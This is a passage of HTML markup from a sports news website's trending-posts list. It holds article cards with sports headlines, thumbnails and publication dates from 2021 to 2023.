                                                    <a href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0" rel="bookmark" title="Sky Sports Golf’s PGA Championship preview podcast: Could we see a major winner from LIV at Oak Hill?">Sky Sports Golf’s PGA Championship preview podcast: Could we see a major winner from LIV at Oak Hill?</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2023/05/16/" rel="bookmark"><time class="entry-date published" datetime="2023-05-16T03:17:17+00:00">May 16, 2023</time><time class="updated" datetime="2023-05-17T14:17:20+00:00">May 17, 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-915" class="news-article news-article-bg mb-20 post-915 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2022/09/312a2a08812d7b8dd6e14ede64aa5297bc36c58cfcb0bbdc15a74b917b79e5bb-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2022/09/12/nats-notebook-focus-on-the-future/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2022/09/12/nats-notebook-focus-on-the-future/" tabindex="0" rel="bookmark" title="Nats Notebook: Focus on the Future">Nats Notebook: Focus on the Future</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2022/09/12/" rel="bookmark"><time class="entry-date published" datetime="2022-09-12T05:25:59+00:00">September 12, 2022</time><time class="updated" datetime="2022-09-16T14:16:29+00:00">September 16, 2022</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-641" class="news-article news-article-bg mb-20 post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2022/07/cb5a327512badeb17764e70e4b5f7599657815dc07b04256127714109684ff7d-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/" tabindex="0" rel="bookmark" title="England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston">England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2022/07/05/" rel="bookmark"><time class="entry-date published" datetime="2022-07-05T09:16:30+00:00">July 5, 2022</time><time class="updated" datetime="2022-07-05T13:11:39+00:00">July 5, 2022</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-619" class="news-article news-article-bg mb-20 post-619 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2022/07/C4IS7MCKGBE3RLOJVFPGX3TTDA-150x150.jpg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2022/07/04/awysum-harris-cause-of-death-former-football-player-passed-away-what-happened-to-him-how-did-he-die-reason-details-explored/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2022/07/04/awysum-harris-cause-of-death-former-football-player-passed-away-what-happened-to-him-how-did-he-die-reason-details-explored/" tabindex="0" rel="bookmark" title="Awysum Harris Cause Of Death, Former Football Player Passed Away, What Happened To Him, How Did He Die? Reason &#038; Details Explored!">Awysum Harris Cause Of Death, Former Football Player Passed Away, What Happened To Him, How Did He Die? Reason &#038; Details Explored!</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2022/07/04/" rel="bookmark"><time class="entry-date published" datetime="2022-07-04T15:15:07+00:00">July 4, 2022</time><time class="updated" datetime="2022-07-05T13:14:32+00:00">July 5, 2022</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-372" class="news-article news-article-bg mb-20 post-372 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2022/02/62056ed41b84a-150x150.webp">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2022/02/12/fairfax-hs-alum-will-take-the-field-on-super-bowl-sunday/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2022/02/12/fairfax-hs-alum-will-take-the-field-on-super-bowl-sunday/" tabindex="0" rel="bookmark" title="Fairfax HS alum will take the field on Super Bowl Sunday">Fairfax HS alum will take the field on Super Bowl Sunday</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2022/02/12/" rel="bookmark"><time class="entry-date published" datetime="2022-02-12T20:51:56+00:00">February 12, 2022</time><time class="updated" datetime="2022-02-14T14:03:50+00:00">February 14, 2022</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-16" class="news-article news-article-bg mb-20 post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2021/10/c3a1c207d0f99226c953cc40df7171d3a50ce86d31a049ce5034bc57e86b3764-150x150.png">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2021/10/13/high-school-player-of-the-week-demathas-kevin-winston-jr/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2021/10/13/high-school-player-of-the-week-demathas-kevin-winston-jr/" tabindex="0" rel="bookmark" title="High School Player of the Week: DeMatha’s Kevin Winston Jr.">High School Player of the Week: DeMatha’s Kevin Winston Jr.</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2021/10/13/" rel="bookmark"><time class="entry-date published" datetime="2021-10-13T05:18:36+00:00">October 13, 2021</time><time class="updated" datetime="2022-02-14T13:34:23+00:00">February 14, 2022</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-36" class="news-article news-article-bg mb-20 post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2021/10/6297e5d25cae6061d9e8904e34d90784c95cc77529cb115a67e4f060112ae1a0-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2021/10/12/raptors-pre-season-may-be-over-but-final-roster-decisions-still-to-come/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2021/10/12/raptors-pre-season-may-be-over-but-final-roster-decisions-still-to-come/" tabindex="0" rel="bookmark" title="Raptors’ pre-season may be over, but final roster decisions still to come">Raptors’ pre-season may be over, but final roster decisions still to come</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2021/10/12/" rel="bookmark"><time class="entry-date published" datetime="2021-10-12T20:57:52+00:00">October 12, 2021</time><time class="updated" datetime="2021-10-13T11:26:55+00:00">October 13, 2021</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-39" class="news-article news-article-bg mb-20 post-39 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2021/10/55545a89d514a9ef667a92d6e064f16673e6834154875f7d859db4273ffb028f-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2021/10/12/canadiens-bet-on-nick-suzukis-potential-likely-to-pay-off/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 8</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2021/10/12/canadiens-bet-on-nick-suzukis-potential-likely-to-pay-off/" tabindex="0" rel="bookmark" title="Canadiens’ bet on Nick Suzuki’s potential likely to pay off">Canadiens’ bet on Nick Suzuki’s potential likely to pay off</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2021/10/12/" rel="bookmark"><time class="entry-date published" datetime="2021-10-12T12:41:52+00:00">October 12, 2021</time><time class="updated" datetime="2021-10-13T11:30:32+00:00">October 13, 2021</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-24" class="news-article news-article-bg mb-20 post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2021/10/9cc1702a7d63541639bf99620358a2a3a9f4fceab7c3e801686bd9baf4182e15-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2021/10/10/college-football-corner-bamas-loss-turns-the-world-upside-down/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://publicitytop.com/2021/10/10/college-football-corner-bamas-loss-turns-the-world-upside-down/" tabindex="0" rel="bookmark" title="College Football Corner: Bama’s loss turns the world upside-down">College Football Corner: Bama’s loss turns the world upside-down</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://publicitytop.com/2021/10/10/" rel="bookmark"><time class="entry-date published" datetime="2021-10-10T17:35:00+00:00">October 10, 2021</time><time class="updated" datetime="2022-02-14T13:32:06+00:00">February 14, 2022</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
